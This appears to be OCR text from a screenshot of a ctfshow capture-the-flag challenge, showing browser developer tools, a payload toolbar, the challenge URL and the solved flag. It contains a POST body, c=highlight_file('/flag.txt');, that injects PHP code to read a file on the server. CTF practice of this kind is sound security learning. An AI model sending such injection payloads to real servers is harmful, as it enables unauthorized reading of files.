 ctfshow{266f62a2-0efb-41a9-96bd-c42f49366ed1}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://a77d112f-3f15-48d0-9712-3ebffc741b6d.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HE
Body
c=highlight_file('/flag.txt');